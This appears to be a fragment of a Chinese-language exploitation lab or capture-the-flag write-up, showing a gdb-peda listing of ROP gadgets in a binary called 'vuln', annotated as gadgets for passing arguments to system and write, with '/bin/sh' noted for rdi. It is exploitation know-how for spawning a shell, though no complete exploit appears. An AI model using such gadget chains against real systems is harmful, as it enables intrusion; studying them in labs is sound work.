 gdb-peda$ dumprop binary "pop"
Warning: this can be very slow, do not run for large memory range
Writing ROP gadgets to file: vuln-rop.txt ...
0x400520: pop rbp; ret
system函数传参片段
0x400692: pop r15; ret
rdi: /bin/sh
0x400693: pop rdi; ret
0x4005bc: pop rdx; ret
0x400690: pop r14; pop r15; ret
0x4005bb: pop rsi; pop rdx; ret
0x400691: pop rsi; pop r15; ret
0x40068e: pop r13; pop r14; pop r15; ret
0x4005ba: pop rdi; pop rsi; pop rdx; ret
write函数传参片段
0x40068f: pop rbp; pop r14; pop r15; ret
0x40068d: pop rsp; pop r13; pop r14; pop r15; ret
0x40068c: pop r12; pop r13; pop r14; pop r15; ret
0x40068b: pop rbp; pop r12; pop r13; pop r14; pop r15; ret
0x40055d: pop rbp; mov edi,0x601048; jmp rax; nop [rax]; pop rbp; ret
0x400582: pop rbp; mov [rip+0x200abe],0x1 # 0x601048 <completed.7594>; repz ret
0x40050f: pop rbp; mov edi,0x601048; jmp rax; nop [rax+rax*1+0x0]; pop rbp; ret
gdb-peda$